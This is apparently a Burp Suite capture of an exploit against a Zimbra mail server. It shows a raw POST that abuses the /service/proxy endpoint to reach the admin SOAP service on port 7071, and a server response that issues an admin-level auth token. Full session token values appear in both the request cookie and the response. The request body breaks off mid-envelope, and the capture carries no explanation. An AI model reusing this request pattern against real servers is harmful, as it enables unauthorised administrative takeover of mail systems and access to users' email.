 Request
Pretty Raw Hex MarkInfo \n
1 POST /service/proxy?target=
https://192.168.49.138:7071/service/admin/soap HTTP/1.1
2 Host: 192.168.49.138:7071
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Cookie: ZM_ADMIN_AUTH_TOKEN=
0_b3a4789f2dc4581abc12126a1651e272b217db90_69643d33363a65306661666
438392d313336302d313164392d383636312d3030306139356439386566323b657
8703d31333a313639303630303637363731313b747970653d363a7a696d6272613
b7469643d393a3434383334323837313b;
15 Content-Length: 466
16 Content-Type: application/xml
17
18 <soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope
">
19 <soap:Header>
20 <context xmlns="urn:zimbra">
21 <userAgent name="ZimbraWebClient - SAF3 (Win)" version="
Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Jul 2023 16:25:37 GMT
3 Content-Type: text/xml; charset=UTF-8
4 Date: Thu, 27 Jul 2023 16:25:37 GMT
5 Set-Cookie: ZM_ADMIN_AUTH_TOKEN=
0_2aa5fdd9529bd54ac3173ae644cecd7169719161_69643d33363a65306661666
438392d313336302d313164392d383636312d3030306139356439386566323b657
8703d31333a313639303531383333373432373b61646d696e3d313a313b7479706
53d363a7a696d6272613b7469643d393a3835323736383139333b;
Path=/;Secure;HttpOnly
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Vary: Accept-Encoding, User-Agent
8 Content-Length: 519
9
10 <soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope
">
<soap:Header>
<context xmlns="urn:zimbra"/>
</soap:Header>
<soap:Body>
<AuthResponse xmlns="urn:zimbraAdmin">
<authToken>
0_2aa5fdd9529bd54ac3173ae644cecd7169719161_69643d33363a653
06661666438392d313336302d313164392d383636312d3030306139356
439386566323b6578703d31333a313639303531383333373432373b616
46d696e3d313a313b747970653d363a7a696d6272613b7469643d393a3
835323736383139333b
</authToken>
<lifetime>
43199990
</lifetime>
Search... 0 matches